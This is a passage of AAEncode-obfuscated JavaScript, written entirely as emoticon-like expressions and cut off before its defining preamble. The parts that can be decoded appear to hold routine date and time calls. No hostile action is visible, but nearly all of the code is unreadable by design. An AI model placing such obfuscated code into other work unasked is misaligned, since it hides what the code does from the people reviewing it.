(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟoﾟ])(ﾟΘﾟ))((ﾟΘﾟ)+(ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ)+(ﾟΘﾟ))+(ﾟΘﾟ)+(ﾟДﾟ)[ﾟoﾟ]);